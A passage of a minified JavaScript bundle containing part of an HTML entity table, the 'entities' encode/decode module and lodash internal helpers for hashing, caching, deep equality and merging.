larr;"],[0,"&lfisht;"],[0,"&rfisht;"],[0,"&ufisht;"],[0,"&dfisht;"],[5,"&lopar;"],[0,"&ropar;"],[4,"&lbrke;"],[0,"&rbrke;"],[0,"&lbrkslu;"],[0,"&rbrksld;"],[0,"&lbrksld;"],[0,"&rbrkslu;"],[0,"&langd;"],[0,"&rangd;"],[0,"&lparlt;"],[0,"&rpargt;"],[0,"&gtlPar;"],[0,"&ltrPar;"],[3,"&vzigzag;"],[1,"&vangrt;"],[0,"&angrtvbd;"],[6,"&ange;"],[0,"&range;"],[0,"&dwangle;"],[0,"&uwangle;"],[0,"&angmsdaa;"],[0,"&angmsdab;"],[0,"&angmsdac;"],[0,"&angmsdad;"],[0,"&angmsdae;"],[0,"&angmsdaf;"],[0,"&angmsdag;"],[0,"&angmsdah;"],[0,"&bemptyv;"],[0,"&demptyv;"],[0,"&cemptyv;"],[0,"&raemptyv;"],[0,"&laemptyv;"],[0,"&ohbar;"],[0,"&omid;"],[0,"&opar;"],[1,"&operp;"],[1,"&olcross;"],[0,"&odsold;"],[1,"&olcir;"],[0,"&ofcir;"],[0,"&olt;"],[0,"&ogt;"],[0,"&cirscir;"],[0,"&cirE;"],[0,"&solb;"],[0,"&bsolb;"],[3,"&boxbox;"],[3,"&trisb;"],[0,"&rtriltri;"],[0,{v:"&LeftTriangleBar;",n:824,o:"&NotLeftTriangleBar;"}],[0,{v:"&RightTriangleBar;",n:824,o:"&NotRightTriangleBar;"}],[11,"&iinfin;"],[0,"&infintie;"],[0,"&nvinfin;"],[4,"&eparsl;"],[0,"&smeparsl;"],[0,"&eqvparsl;"],[5,"&blacklozenge;"],[8,"&RuleDelayed;"],[1,"&dsol;"],[9,"&bigodot;"],[0,"&bigoplus;"],[0,"&bigotimes;"],[1,"&biguplus;"],[1,"&bigsqcup;"],[5,"&iiiint;"],[0,"&fpartint;"],[2,"&cirfnint;"],[0,"&awint;"],[0,"&rppolint;"],[0,"&scpolint;"],[0,"&npolint;"],[0,"&pointint;"],[0,"&quatint;"],[0,"&intlarhk;"],[10,"&pluscir;"],[0,"&plusacir;"],[0,"&simplus;"],[0,"&plusdu;"],[0,"&plussim;"],[0,"&plustwo;"],[1,"&mcomma;"],[0,"&minusdu;"],[2,"&loplus;"],[0,"&roplus;"],[0,"&Cross;"],[0,"&timesd;"],[0,"&timesbar;"],[1,"&smashp;"],[0,"&lotimes;"],[0,"&rotimes;"],[0,"&otimesas;"],[0,"&Otimes;"],[0,"&odiv;"],[0,"&triplus;"],[0,"&triminus;"],[0,"&tritime;"],[0,"&intprod;"],[2,"&amalg;"],[0,"&capdot;"],[1,"&ncup;"],[0,"&ncap;"],[0,"&capand;"],[0,"&cupor;"],[0,"&cupcap;"],[0,"&capcup;"],[0,"&cupbrcap;"],[0,"&capbrcup;"],[0,"&cupcup;"],[0,"&capcap;"],[0,"&ccups;"],[0,"&ccaps;"],[2,"&ccupssm;"],[2,"&And;"],[0,"&Or;"],[0,"&andand;"],[0,"&oror;"],[0,"&orslope;"],[0,"&andslope;"],[1,"&andv;"],[0,"&orv;"],[0,"&andd;"],[0,"&ord;"],[1,"&wedbar;"],[6,"&sdote;"],[3,"&simdot;"],[2,{v:"&congdot;",n:824,o:"&ncongdot;"}],[0,"&easter;"],[0,"&apacir;"],[0,{v:"&apE;",n:824,o:"&napE;"}],[0,"&eplus;"],[0,"&pluse;"],[0,"&Esim;"],[0,"&Colone;"],[0,"&Equal;"],[1,"&ddotseq;"],[0,"&equivDD;"],[0,"&ltcir;"],[0,"&gtcir;"],[0,"&ltquest;"],[0,"&gtquest;"],[0,{v:"&leqslant;",n:824,o:"&nleqslant;"}],[0,{v:"&geqslant;",n:824,o:"&ngeqslant;"}],[0,"&lesdot;"],[0,"&gesdot;"],[0,"&lesdoto;"],[0,"&gesdoto;"],[0,"&lesdotor;"],[0,"&gesdotol;"],[0,"&lap;"],[0,"&gap;"],[0,"&lne;"],[0,"&gne;"],[0,"&lnap;"],[0,"&gnap;"],[0,"&lEg;"],[0,"&gEl;"],[0,"&lsime;"],[0,"&gsime;"],[0,"&lsimg;"],[0,"&gsiml;"],[0,"&lgE;"],[0,"&glE;"],[0,"&lesges;"],[0,"&gesles;"],[0,"&els;"],[0,"&egs;"],[0,"&elsdot;"],[0,"&egsdot;"],[0,"&el;"],[0,"&eg;"],[2,"&siml;"],[0,"&simg;"],[0,"&simlE;"],[0,"&simgE;"],[0,{v:"&LessLess;",n:824,o:"&NotNestedLessLess;"}],[0,{v:"&GreaterGreater;",n:824,o:"&NotNestedGreaterGreater;"}],[1,"&glj;"],[0,"&gla;"],[0,"&ltcc;"],[0,"&gtcc;"],[0,"&lescc;"],[0,"&gescc;"],[0,"&smt;"],[0,"&lat;"],[0,{v:"&smte;",n:65024,o:"&smtes;"}],[0,{v:"&late;",n:65024,o:"&lates;"}],[0,"&bumpE;"],[0,{v:"&PrecedesEqual;",n:824,o:"&NotPrecedesEqual;"}],[0,{v:"&sce;",n:824,o:"&NotSucceedsEqual;"}],[2,"&prE;"],[0,"&scE;"],[0,"&precneqq;"],[0,"&scnE;"],[0,"&prap;"],[0,"&scap;"],[0,"&precnapprox;"],[0,"&scnap;"],[0,"&Pr;"],[0,"&Sc;"],[0,"&subdot;"],[0,"&supdot;"],[0,"&subplus;"],[0,"&supplus;"],[0,"&submult;"],[0,"&supmult;"],[0,"&subedot;"],[0,"&supedot;"],[0,{v:"&subE;",n:824,o:"&nsubE;"}],[0,{v:"&supE;",n:824,o:"&nsupE;"}],[0,"&subsim;"],[0,"&supsim;"],[2,{v:"&subnE;",n:65024,o:"&varsubsetneqq;"}],[0,{v:"&supnE;",n:65024,o:"&varsupsetneqq;"}],[2,"&csub;"],[0,"&csup;"],[0,"&csube;"],[0,"&csupe;"],[0,"&subsup;"],[0,"&supsub;"],[0,"&subsub;"],[0,"&supsup;"],[0,"&suphsub;"],[0,"&supdsub;"],[0,"&forkv;"],[0,"&topfork;"],[0,"&mlcp;"],[8,"&Dashv;"],[1,"&Vdashl;"],[0,"&Barv;"],[0,"&vBar;"],[0,"&vBarv;"],[1,"&Vbar;"],[0,"&Not;"],[0,"&bNot;"],[0,"&rnmid;"],[0,"&cirmid;"],[0,"&midcir;"],[0,"&topcir;"],[0,"&nhpar;"],[0,"&parsim;"],[9,{v:"&parsl;",n:8421,o:"&nparsl;"}],[44343,{n:new Map(i([[56476,"&Ascr;"],[1,"&Cscr;"],[0,"&Dscr;"],[2,"&Gscr;"],[2,"&Jscr;"],[0,"&Kscr;"],[2,"&Nscr;"],[0,"&Oscr;"],[0,"&Pscr;"],[0,"&Qscr;"],[1,"&Sscr;"],[0,"&Tscr;"],[0,"&Uscr;"],[0,"&Vscr;"],[0,"&Wscr;"],[0,"&Xscr;"],[0,"&Yscr;"],[0,"&Zscr;"],[0,"&ascr;"],[0,"&bscr;"],[0,"&cscr;"],[0,"&dscr;"],[1,"&fscr;"],[1,"&hscr;"],[0,"&iscr;"],[0,"&jscr;"],[0,"&kscr;"],[0,"&lscr;"],[0,"&mscr;"],[0,"&nscr;"],[1,"&pscr;"],[0,"&qscr;"],[0,"&rscr;"],[0,"&sscr;"],[0,"&tscr;"],[0,"&uscr;"],[0,"&vscr;"],[0,"&wscr;"],[0,"&xscr;"],[0,"&yscr;"],[0,"&zscr;"],[52,"&Afr;"],[0,"&Bfr;"],[1,"&Dfr;"],[0,"&Efr;"],[0,"&Ffr;"],[0,"&Gfr;"],[2,"&Jfr;"],[0,"&Kfr;"],[0,"&Lfr;"],[0,"&Mfr;"],[0,"&Nfr;"],[0,"&Ofr;"],[0,"&Pfr;"],[0,"&Qfr;"],[1,"&Sfr;"],[0,"&Tfr;"],[0,"&Ufr;"],[0,"&Vfr;"],[0,"&Wfr;"],[0,"&Xfr;"],[0,"&Yfr;"],[1,"&afr;"],[0,"&bfr;"],[0,"&cfr;"],[0,"&dfr;"],[0,"&efr;"],[0,"&ffr;"],[0,"&gfr;"],[0,"&hfr;"],[0,"&ifr;"],[0,"&jfr;"],[0,"&kfr;"],[0,"&lfr;"],[0,"&mfr;"],[0,"&nfr;"],[0,"&ofr;"],[0,"&pfr;"],[0,"&qfr;"],[0,"&rfr;"],[0,"&sfr;"],[0,"&tfr;"],[0,"&ufr;"],[0,"&vfr;"],[0,"&wfr;"],[0,"&xfr;"],[0,"&yfr;"],[0,"&zfr;"],[0,"&Aopf;"],[0,"&Bopf;"],[1,"&Dopf;"],[0,"&Eopf;"],[0,"&Fopf;"],[0,"&Gopf;"],[1,"&Iopf;"],[0,"&Jopf;"],[0,"&Kopf;"],[0,"&Lopf;"],[0,"&Mopf;"],[1,"&Oopf;"],[3,"&Sopf;"],[0,"&Topf;"],[0,"&Uopf;"],[0,"&Vopf;"],[0,"&Wopf;"],[0,"&Xopf;"],[0,"&Yopf;"],[1,"&aopf;"],[0,"&bopf;"],[0,"&copf;"],[0,"&dopf;"],[0,"&eopf;"],[0,"&fopf;"],[0,"&gopf;"],[0,"&hopf;"],[0,"&iopf;"],[0,"&jopf;"],[0,"&kopf;"],[0,"&lopf;"],[0,"&mopf;"],[0,"&nopf;"],[0,"&oopf;"],[0,"&popf;"],[0,"&qopf;"],[0,"&ropf;"],[0,"&sopf;"],[0,"&topf;"],[0,"&uopf;"],[0,"&vopf;"],[0,"&wopf;"],[0,"&xopf;"],[0,"&yopf;"],[0,"&zopf;"]]))}],[8906,"&fflig;"],[0,"&filig;"],[0,"&fllig;"],[0,"&ffilig;"],[0,"&ffllig;"]]))},72730(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decodeXMLStrict=t.decodeHTML5Strict=t.decodeHTML4Strict=t.decodeHTML5=t.decodeHTML4=t.decodeHTMLAttribute=t.decodeHTMLStrict=t.decodeHTML=t.decodeXML=t.DecodingMode=t.EntityDecoder=t.encodeHTML5=t.encodeHTML4=t.encodeNonAsciiHTML=t.encodeHTML=t.escapeText=t.escapeAttribute=t.escapeUTF8=t.escape=t.encodeXML=t.encode=t.decodeStrict=t.decode=t.EncodingMode=t.EntityLevel=void 0;var r,n,s,o,a=i(79878),l=i(71818),d=i(5987);function c(e,t){if(void 0===t&&(t=s.XML),("number"==typeof t?t:t.level)===s.HTML){var i="object"==typeof t?t.mode:void 0;return(0,a.decodeHTML)(e,i)}return(0,a.decodeXML)(e)}(r=s=t.EntityLevel||(t.EntityLevel={}))[r.XML=0]="XML",r[r.HTML=1]="HTML",(n=o=t.EncodingMode||(t.EncodingMode={}))[n.UTF8=0]="UTF8",n[n.ASCII=1]="ASCII",n[n.Extensive=2]="Extensive",n[n.Attribute=3]="Attribute",n[n.Text=4]="Text",t.decode=c,t.decodeStrict=function(e,t){void 0===t&&(t=s.XML);var i="number"==typeof t?{level:t}:t;return null!=i.mode||(i.mode=a.DecodingMode.Strict),c(e,i)},t.encode=function(e,t){void 0===t&&(t=s.XML);var i="number"==typeof t?{level:t}:t;return i.mode===o.UTF8?(0,d.escapeUTF8)(e):i.mode===o.Attribute?(0,d.escapeAttribute)(e):i.mode===o.Text?(0,d.escapeText)(e):i.level===s.HTML?i.mode===o.ASCII?(0,l.encodeNonAsciiHTML)(e):(0,l.encodeHTML)(e):(0,d.encodeXML)(e)};var u=i(5987);Object.defineProperty(t,"encodeXML",{enumerable:!0,get:function(){return u.encodeXML}}),Object.defineProperty(t,"escape",{enumerable:!0,get:function(){return u.escape}}),Object.defineProperty(t,"escapeUTF8",{enumerable:!0,get:function(){return u.escapeUTF8}}),Object.defineProperty(t,"escapeAttribute",{enumerable:!0,get:function(){return u.escapeAttribute}}),Object.defineProperty(t,"escapeText",{enumerable:!0,get:function(){return u.escapeText}});var p=i(71818);Object.defineProperty(t,"encodeHTML",{enumerable:!0,get:function(){return p.encodeHTML}}),Object.defineProperty(t,"encodeNonAsciiHTML",{enumerable:!0,get:function(){return p.encodeNonAsciiHTML}}),Object.defineProperty(t,"encodeHTML4",{enumerable:!0,get:function(){return p.encodeHTML}}),Object.defineProperty(t,"encodeHTML5",{enumerable:!0,get:function(){return p.encodeHTML}});var h=i(79878);Object.defineProperty(t,"EntityDecoder",{enumerable:!0,get:function(){return h.EntityDecoder}}),Object.defineProperty(t,"DecodingMode",{enumerable:!0,get:function(){return h.DecodingMode}}),Object.defineProperty(t,"decodeXML",{enumerable:!0,get:function(){return h.decodeXML}}),Object.defineProperty(t,"decodeHTML",{enumerable:!0,get:function(){return h.decodeHTML}}),Object.defineProperty(t,"decodeHTMLStrict",{enumerable:!0,get:function(){return h.decodeHTMLStrict}}),Object.defineProperty(t,"decodeHTMLAttribute",{enumerable:!0,get:function(){return h.decodeHTMLAttribute}}),Object.defineProperty(t,"decodeHTML4",{enumerable:!0,get:function(){return h.decodeHTML}}),Object.defineProperty(t,"decodeHTML5",{enumerable:!0,get:function(){return h.decodeHTML}}),Object.defineProperty(t,"decodeHTML4Strict",{enumerable:!0,get:function(){return h.decodeHTMLStrict}}),Object.defineProperty(t,"decodeHTML5Strict",{enumerable:!0,get:function(){return h.decodeHTMLStrict}}),Object.defineProperty(t,"decodeXMLStrict",{enumerable:!0,get:function(){return h.decodeXML}})},55580(e,t,i){e.exports=i(56110)(i(9325),"DataView")},21549(e,t,i){var r=i(22032),n=i(63862),s=i(66721),o=i(12749),a=i(35749);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=n,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},80079(e,t,i){var r=i(63702),n=i(70080),s=i(24739),o=i(48655),a=i(31175);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=n,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},68223(e,t,i){e.exports=i(56110)(i(9325),"Map")},53661(e,t,i){var r=i(63040),n=i(17670),s=i(90289),o=i(4509),a=i(72949);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=n,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},32804(e,t,i){e.exports=i(56110)(i(9325),"Promise")},76545(e,t,i){e.exports=i(56110)(i(9325),"Set")},38859(e,t,i){var r=i(53661),n=i(31380),s=i(51459);function o(e){var t=-1,i=null==e?0:e.length;for(this.__data__=new r;++t<i;)this.add(e[t])}o.prototype.add=o.prototype.push=n,o.prototype.has=s,e.exports=o},37217(e,t,i){var r=i(80079),n=i(51420),s=i(90938),o=i(63605),a=i(29817),l=i(80945);function d(e){var t=this.__data__=new r(e);this.size=t.size}d.prototype.clear=n,d.prototype.delete=s,d.prototype.get=o,d.prototype.has=a,d.prototype.set=l,e.exports=d},51873(e,t,i){e.exports=i(9325).Symbol},37828(e,t,i){e.exports=i(9325).Uint8Array},28303(e,t,i){e.exports=i(56110)(i(9325),"WeakMap")},91033(e){e.exports=function(e,t,i){switch(i.length){case 0:return e.call(t);case 1:return e.call(t,i[0]);case 2:return e.call(t,i[0],i[1]);case 3:return e.call(t,i[0],i[1],i[2])}return e.apply(t,i)}},79770(e){e.exports=function(e,t){for(var i=-1,r=null==e?0:e.length,n=0,s=[];++i<r;){var o=e[i];t(o,i,e)&&(s[n++]=o)}return s}},70695(e,t,i){var r=i(78096),n=i(72428),s=i(56449),o=i(3656),a=i(30361),l=i(37167),d=Object.prototype.hasOwnProperty;e.exports=function(e,t){var i=s(e),c=!i&&n(e),u=!i&&!c&&o(e),p=!i&&!c&&!u&&l(e),h=i||c||u||p,f=h?r(e.length,String):[],m=f.length;for(var v in e)(t||d.call(e,v))&&!(h&&("length"==v||u&&("offset"==v||"parent"==v)||p&&("buffer"==v||"byteLength"==v||"byteOffset"==v)||a(v,m)))&&f.push(v);return f}},14528(e){e.exports=function(e,t){for(var i=-1,r=t.length,n=e.length;++i<r;)e[n+i]=t[i];return e}},14248(e){e.exports=function(e,t){for(var i=-1,r=null==e?0:e.length;++i<r;)if(t(e[i],i,e))return!0;return!1}},87805(e,t,i){var r=i(43360),n=i(75288);e.exports=function(e,t,i){(void 0===i||n(e[t],i))&&(void 0!==i||t in e)||r(e,t,i)}},16547(e,t,i){var r=i(43360),n=i(75288),s=Object.prototype.hasOwnProperty;e.exports=function(e,t,i){var o=e[t];s.call(e,t)&&n(o,i)&&(void 0!==i||t in e)||r(e,t,i)}},26025(e,t,i){var r=i(75288);e.exports=function(e,t){for(var i=e.length;i--;)if(r(e[i][0],t))return i;return -1}},43360(e,t,i){var r=i(93243);e.exports=function(e,t,i){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:i,writable:!0}):e[t]=i}},39344(e,t,i){var r=i(23805),n=Object.create;e.exports=function(){function e(){}return function(t){if(!r(t))return{};if(n)return n(t);e.prototype=t;var i=new e;return e.prototype=void 0,i}}()},86649(e,t,i){e.exports=i(83221)()},82199(e,t,i){var r=i(14528),n=i(56449);e.exports=function(e,t,i){var s=t(e);return n(e)?s:r(s,i(e))}},72552(e,t,i){var r=i(51873),n=i(659),s=i(59350),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?n(e):s(e)}},27534(e,t,i){var r=i(72552),n=i(40346);e.exports=function(e){return n(e)&&"[object Arguments]"==r(e)}},60270(e,t,i){var r=i(87068),n=i(40346);e.exports=function e(t,i,s,o,a){return t===i||(null!=t&&null!=i&&(n(t)||n(i))?r(t,i,s,o,e,a):t!=t&&i!=i)}},87068(e,t,i){var r=i(37217),n=i(25911),s=i(21986),o=i(50689),a=i(5861),l=i(56449),d=i(3656),c=i(37167),u="[object Arguments]",p="[object Array]",h="[object Object]",f=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,m,v,g){var y=l(e),b=l(t),w=y?p:a(e),_=b?p:a(t);w=w==u?h:w,_=_==u?h:_;var x=w==h,E=_==h,S=w==_;if(S&&d(e)){if(!d(t))return!1;y=!0,x=!1}if(S&&!x)return g||(g=new r),y||c(e)?n(e,t,i,m,v,g):s(e,t,w,i,m,v,g);if(!(1&i)){var C=x&&f.call(e,"__wrapped__"),T=E&&f.call(t,"__wrapped__");if(C||T){var P=C?e.value():e,M=T?t.value():t;return g||(g=new r),v(P,M,i,m,g)}}return!!S&&(g||(g=new r),o(e,t,i,m,v,g))}},45083(e,t,i){var r=i(1882),n=i(87296),s=i(23805),o=i(47473),a=/^\[object .+?Constructor\]$/,l=Object.prototype,d=Function.prototype.toString,c=l.hasOwnProperty,u=RegExp("^"+d.call(c).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!s(e)||n(e))&&(r(e)?u:a).test(o(e))}},4901(e,t,i){var r=i(72552),n=i(30294),s=i(40346),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return s(e)&&n(e.length)&&!!o[r(e)]}},88984(e,t,i){var r=i(55527),n=i(3650),s=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return n(e);var t=[];for(var i in Object(e))s.call(e,i)&&"constructor"!=i&&t.push(i);return t}},72903(e,t,i){var r=i(23805),n=i(55527),s=i(90181),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return s(e);var t=n(e),i=[];for(var a in e)"constructor"==a&&(t||!o.call(e,a))||i.push(a);return i}},85250(e,t,i){var r=i(37217),n=i(87805),s=i(86649),o=i(42824),a=i(23805),l=i(37241),d=i(14974);e.exports=function e(t,i,c,u,p){t!==i&&s(i,function(s,l){if(p||(p=new r),a(s))o(t,i,l,c,e,u,p);else{var h=u?u(d(t,l),s,l+"",t,i,p):void 0;void 0===h&&(h=s),n(t,l,h)}},l)}},42824(e,t,i){var r=i(87805),n=i(93290),s=i(71961),o=i(23007),a=i(35529),l=i(72428),d=i(56449),c=i(83693),u=i(3656),p=i(1882),h=i(23805),f=i(11331),m=i(37167),v=i(14974),g=i(69884);e.exports=function(e,t,i,y,b,w,_){var x=v(e,i),E=v(t,i),S=_.get(E);if(S)return void r(e,i,S);var C=w?w(x,E,i+"",e,t,_):void 0,T=void 0===C;if(T){var P=d(E),M=!P&&u(E),O=!P&&!M&&m(E);C=E,P||M||O?d(x)?C=x:c(x)?C=o(x):M?(T=!1,C=n(E,!0)):O?(T=!1,C=s(E,!0)):C=[]:f(E)||l(E)?(C=x,l(x)?C=g(x):(!h(x)||p(x))&&(C=a(E))):T=!1}T&&(_.set(E,C),b(C,E,y,w,_),_.delete(E)),r(e,i,C)}},69302(e,t,i){var r=i(83488),n=i(56757),s=i(32865);e.exports=function(e,t){return s(n(e,t,r),e+"")}},19570(e,t,i){var r=i(37334),n=i(93243),s=i(83488);e.exports=n?function(e,t){return n(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:s},78096(e){e.exports=function(e,t){for(var i=-1,r=Array(e);++i<e;)r[i]=t(i);return r}},27301(e){e.exports=function(e){return function(t){return e(t)}}},19219(e){e.exports=function(e,t){return e.has(t)}},49653(e,t,i){var r=i(37828);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},93290(e,t,i){e=i.nmd(e);var r=i(9325),n=t&&!t.nodeType&&t,s=n&&e&&!e.nodeType&&e,o=s&&s.exports===n?r.Buffer:void 0,a=o?o.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var i=e.length,r=a?a(i):new e.constructor(i);return e.copy(r),r}},71961(e,t,i){var r=i(49653);e.exports=function(e,t){var i=t?r(e.buffer):e.buffer;return new e.constructor(i,e.byteOffset,e.length)}},23007(e){e.exports=function(e,t){var i=-1,r=e.length;for(t||(t=Array(r));++i<r;)t[i]=e[i];return t}},21791(e,t,i){var r=i(16547),n=i(43360);e.exports=function(e,t,i,s){var o=!i;i||(i={});for(var a=-1,l=t.length;++a<l;){var d=t[a],c=s?s(i[d],e[d],d,i,e):void 0;void 0===c&&(c=e[d]),o?n(i,d,c):r(i,d,c)}return i}},55481(e,t,i){e.exports=i(9325)["__core-js_shared__"]},20999(e,t,i){var r=i(69302),n=i(36800);e.exports=function(e){return r(function(t,i){var r=-1,s=i.length,o=s>1?i[s-1]:void 0,a=s>2?i[2]:void 0;for(o=e.length>3&&"function"==typeof o?(s--,o):void 0,a&&n(i[0],i[1],a)&&(o=s<3?void 0:o,s=1),t=Object(t);++r<s;){var l=i[r];l&&e(t,l,r,o)}return t})}},83221(e){e.exports=function(e){return function(t,i,r){for(var n=-1,s=Object(t),o=r(t),a=o.length;a--;){var l=o[e?a:++n];if(!1===i(s[l],l,s))break}return t}}},93243(e,t,i){var r=i(56110);e.exports=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}()},25911(e,t,i){var r=i(38859),n=i(14248),s=i(19219);e.exports=function(e,t,i,o,a,l){var d=1&i,c=e.length,u=t.length;if(c!=u&&!(d&&u>c))return!1;var p=l.get(e),h=l.get(t);if(p&&h)return p==t&&h==e;var f=-1,m=!0,v=2&i?new r:void 0;for(l.set(e,t),l.set(t,e);++f<c;){var g=e[f],y=t[f];if(o)var b=d?o(y,g,f,t,e,l):o(g,y,f,e,t,l);if(void 0!==b){if(b)continue;m=!1;break}if(v){if(!n(t,function(e,t){if(!s(v,t)&&(g===e||a(g,e,i,o,l)))return v.push(t)})){m=!1;break}}else if(!(g===y||a(g,y,i,o,l))){m=!1;break}}return l.delete(e),l.delete(t),m}},21986(e,t,i){var r=i(51873),n=i(37828),s=i(75288),o=i(25911),a=i(20317),l=i(84247),d=r?r.prototype:void 0,c=d?d.valueOf:void 0;e.exports=function(e,t,i,r,d,u,p){switch(i){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!u(new n(e),new n(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return s(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var h=a;case"[object Set]":var f=1&r;if(h||(h=l),e.size!=t.size&&!f)break;var m=p.get(e);if(m)return m==t;r|=2,p.set(e,t);var v=o(h(e),h(t),r,d,u,p);return p.delete(e),v;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},50689(e,t,i){var r=i(50002),n=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,s,o,a){var l=1&i,d=r(e),c=d.length;if(c!=r(t).length&&!l)return!1;for(var u=c;u--;){var p=d[u];if(!(l?p in t:n.call(t,p)))return!1}var h=a.get(e),f=a.get(t);if(h&&f)return h==t&&f==e;var m=!0;a.set(e,t),a.set(t,e);for(var v=l;++u<c;){var g=e[p=d[u]],y=t[p];if(s)var b=l?s(y,g,p,t,e,a):s(g,y,p,e,t,a);if(!(void 0===b?g===y||o(g,y,i,s,a):b)){m=!1;break}v||(v="constructor"==p)}if(m&&!v){var w=e.constructor,_=t.constructor;w!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof w&&w instanceof w&&"function"==typeof _&&_ instanceof _)&&(m=!1)}return a.delete(e),a.delete(t),m}},34840(e,t,i){e.exports="object"==typeof i.g&&i.g&&i.g.Object===Object&&i.g},50002(e,t,i){var r=i(82199),n=i(4664),s=i(95950);e.exports=function(e){return r(e,s,n)}},12651(e,t,i){var r=i(74218);e.exports=function(e,t){var i=e.__data__;return r(t)?i["string"==typeof t?"string":"hash"]:i.map}},56110(e,t,i){var r=i(45083),n=i(10392);e.exports=function(e,t){var i=n(e,t);return r(i)?i:void 0}},28879(e,t,i){e.exports=i(74335)(Object.getPrototypeOf,Object)},659(e,t,i){var r=i(51873),n=Object.prototype,s=n.hasOwnProperty,o=n.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=s.call(e,a),i=e[a];try{e[a]=void 0;var r=!0}catch(e){}var n=o.call(e);return r&&(t?e[a]=i:delete e[a]),n}},4664(e,t,i){var r=i(79770),n=i(63345),s=Object.prototype.propertyIsEnumerable,o=Object.getOwnPropertySymbols;e.exports=o?function(e){return null==e?[]:r(o(e=Object(e)),function(t){return s.call(e,t)})}:n},5861(e,t,i){var r=i(55580),n=i(68223),s=i(32804),o=i(76545),a=i(28303),l=i(72552),d=i(47473),c="[object Map]",u="[object Promise]",p="[object Set]",h="[object WeakMap]",f="[object DataView]",m=d(r),v=d(n),g=d(s),y=d(o),b=d(a),w=l;(r&&w(new r(new ArrayBuffer(1)))!=f||n&&w(new n)!=c||s&&w(s.resolve())!=u||o&&w(new o)!=p||a&&w(new a)!=h)&&(w=function(e){var t=l(e),i="[object Object]"==t?e.constructor:void 0,r=i?d(i):"";if(r)switch(r){case m:return f;case v:return c;case g:return u;case y:return p;case b:return h}return t}),e.exports=w},10392(e){e.exports=function(e,t){return null==e?void 0:e[t]}},22032(e,t,i){var r=i(81042);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},63862(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t}},66721(e,t,i){var r=i(81042),n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return n.call(t,e)?t[e]:void 0}},12749(e,t,i){var r=i(81042),n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:n.call(t,e)}},35749(e,t,i){var r=i(81042);e.exports=function(e,t){var i=this.__data__;return this.size+=+!this.has(e),i[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},35529(e,t,i){var r=i(39344),n=i(28879),s=i(55527);e.exports=function(e){return"function"!=typeof e.constructor||s(e)?{}:r(n(e))}},30361(e){var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,i){var r=typeof e;return!!(i=null==i?0x1fffffffffffff:i)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<i}},36800(e,t,i){var r=i(75288),n=i(64894),s=i(30361),o=i(23805);e.exports=function(e,t,i){if(!o(i))return!1;var a=typeof t;return("number"==a?!!(n(i)&&s(t,i.length)):"string"==a&&t in i)&&r(i[t],e)}},74218(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},87296(e,t,i){var r,n=i(55481),s=(r=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!s&&s in e}},55527(e){var t=Object.prototype;e.exports=function(e){var i=e&&e.constructor;return e===("function"==typeof i&&i.prototype||t)}},63702(e){e.exports=function(){this.__data__=[],this.size=0}},70080(e,t,i){var r=i(26025),n=Array.prototype.splice;e.exports=function(e){var t=this.__data__,i=r(t,e);return!(i<0)&&(i==t.length-1?t.pop():n.call(t,i,1),--this.size,!0)}},24739(e,t,i){var r=i(26025);e.exports=function(e){var t=this.__data__,i=r(t,e);return i<0?void 0:t[i][1]}},48655(e,t,i){var 